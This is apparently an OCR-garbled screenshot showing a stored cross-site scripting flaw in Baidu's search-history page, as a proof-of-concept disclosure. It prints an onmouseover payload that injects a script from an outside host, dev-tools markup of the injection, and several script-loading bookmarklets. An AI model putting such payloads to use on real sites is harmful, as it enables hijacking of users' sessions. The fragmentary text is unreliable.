 "onmouseover="var s=do
百度 证 www.baidu.com/s?wd="onmouseover%3D"var+s%3Ddocument.createElement('script')%
endChild(s);'aaaaaa=aaaaaaaaa
百度 天上人间动漫 在线动画_动漫之家... 贴吧贴图神器 图册帖代码 美女随心贴thread_t... 网页涂鸦 删除COOKIES 百度帐号注册 UrlEncode编码==... NATIVE/ASCII编码... »
Bai du 百度 新闻 网页 贴吧 知道 音乐 图片 视频
"onmouseover="var s=document.createElement('script');s.sr
javascript:(function(){var s=document.createElement("script ...
4条回复 - 发帖时间: 2012年5月5日
javascript:(function(){var s=document.createElement("script");s.src='http:/
php?i=jih4qhjV';document.body.appendChild(s)})(); ...
tieba.baidu.com/p/1572... 2012-05-05 - 百度快照 - 76%好评
...=%20document.createElement('script');s.type='tex... 百度知
4个回答 - 提问时间: 2011年09月02日
最佳答案: 什么轰炸啊~~~ 你太有才了 上面的句基本上就是下面的这样 va
eElement('script'); s.type='text/javascript' 有啥用啊~~~ (不...
zhidao.baidu.com/link?... 2011-09-02 - 百度快照 - 86%好评
...d=document;var s=d.createElement('script');s.src='http://...
QQ旋风网页版,磁力链支持书签: javascript:void((function(){var d=docum
ment('script');s.src='http://blog.binux.me/assets/image/...
gist.github.com/binux/... 2013-01-21 - 百度快照 - 评价
...:var%20s%20=%20document.createElement( script );s.type
javascript:var%20s%20=%20document.createElement('script');s.type='tex
nt.body.appendChild(s);s.src='http://erkie.github.com/...
moogu.diandian.com/pos... 2011-08-07 - 百度快照 - 评价
javascript:(function(){var s=document.createElement("script ...
2条回复 - 发帖时间: 2012年5月7日
新的希望 1 javascript:(function(){var s=document.createElement("script");s
百度个人中心 UrlEncode编码/UrlDecod SAE Editor Xss安全测试字符转换工具_
百度 证 i.baidu.com/my/history
endChild(s);'aaaaaa=aaaaa
百度 天上人间动漫 在线动画_动漫之家... 贴吧贴图神器 图册帖代码 美女随心贴thread_t... 网页涂鸦 删除COOKIES 百度帐
Bai du 百度 | 个人中心 我的百度 个人主页 百度一下 0
The page at i.baidu.com says:
/aaaaa/
确定
搜索记录 删除
今天
15:23 搜索: "onmouseover="var s=document.createElement('script');s.src='http://fripside.sinaapp.com/';document.body.appendChild(s);
Elements Resources Network Sources Timeline Profiles Audits Console
<span class="ht-day-item-search-time">15:23</span>
<div class="ht-day-item-search-key">
"搜索: "
<a href="http://www.baidu.com/s?wd="onmouseover="var s=document.create&#69;leme…c='http://
fripside.sinaapp.com/';document.body.append&#67;hild(s);" target="_blank" class="ht-day-item-search-
keyword" title onmouseover="var s=document.createElement('script');s.src='http://fripside.sinaapp.com
document.body.appendChild(s);">
""onmouseover="var
s=document.createElement('script');s.src='http://fripside.sinaapp.com/';document.body.appendChild
</a>
</div>
<i class="icon-chevron-down" title="展开"></i>
<i class="icon-chevron-up" title="收起"></i>
</div>
Styles Compu
element.style
}
history.css?v
.history-list
.ht-day-item-
.ht-day-item-
.ht-day-item-
.ht-day-item-
float: lef
}
main.css?v
html, body, d
object, ifram
html body #main-wraper #main #history div div div div ul li div.ht-day-item-search.clearf
www.baidu.com/s?wd="onmouseover="var s=document.create&#69;lement('script');s.src='http://fripside.sinaapp.com/';docum
下载
40%
0K/s 0K/s
CH
15:25
2014/8/25